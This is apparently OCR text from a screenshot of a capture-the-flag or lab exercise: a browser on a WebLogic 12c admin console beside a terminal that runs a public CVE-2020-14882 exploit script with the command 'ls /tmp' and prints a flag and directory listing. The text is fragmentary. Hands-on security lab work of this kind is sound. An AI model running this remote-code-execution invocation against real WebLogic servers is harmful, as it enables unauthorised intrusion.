 不安全 123.58.236.76:24148/console/login/LoginForm.jsp
应用 GitHub LeetCode CSDN 星际黑客 渗透师导航 信息收集 网络安全 反弹shell 安全博客 渗透问题解决 代码审计
ORACLE WebLogic Server Administration Console 12c
12c
adummy@gu
mkdir
adummy@g
git ad
adummy@g
adummy@guanshaqiudembp:~/Desktop/hack/weblogic/CVE-2020-... ⌥⌘2
adummy@guanshaqiudembp ~/Desktop/hack/weblogic/CVE-2020-14882_ALL
master python3 CVE-2020-14882_ALL.py -u http://123.58.236.76:2414
8 -c "ls /tmp"
Author:GGyao
Github:https:
//github.com/GGyao
[+] Command success result:
flag-{bmhe689753f-5ab8-4b63-ad41-5592ec38f6e3}
hsperfdata_oracle
wlstOfflineLogs_oracle
wlstTemporacle
Adummy
adummy@guanshaqiudembp ~/Desktop/hack/weblogic/CVE-2020-14882_ALL
master
WebLogic Server 版本: 12.2.1.3.0
版权所有 (c) 1996,2017, Oracle 和/或其附属公司。保留所有权利。
Oracle 是 Oracle Corporation 和/或其附属公司的注册商标。其他名称可能是各自所有者的